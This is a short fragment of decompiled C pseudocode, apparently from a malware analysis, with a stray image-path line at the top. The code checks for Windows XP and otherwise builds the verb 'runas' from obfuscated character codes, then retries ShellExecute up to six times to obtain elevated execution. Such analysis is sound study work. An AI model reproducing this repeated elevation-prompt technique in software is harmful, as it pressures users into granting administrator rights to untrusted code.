 GetWindowsDirectory(v9, 200);
v10 = 0;
if ( is_on_windows_xp == 1 )
{
  v7 = 34;
  memset(v8, 0, sizeof(v8));
  wcscat((int)&v7, (int)FileName);
  wcscat((int)&v7, (int)"\"");
  wcscpy(FileName, (int)&v7);
  ShellExecute(0, 0, FileName, 0, 0, 0);
}
else
{
  v13[0] = 114;
  v4 = 0;
  v13[1] = 117;
  v13[2] = 110;
  v13[3] = 97;
  v13[4] = 115;
  v13[5] = 0;
  v14 = 0;
  v15 = 0;
  do
  {
    if ( v4 >= 6 )
      break;
    ++v4;
  }
  while ( (unsigned int)ShellExecute(0, v13, FileName, 0, 0, 0) < 0x20 );
}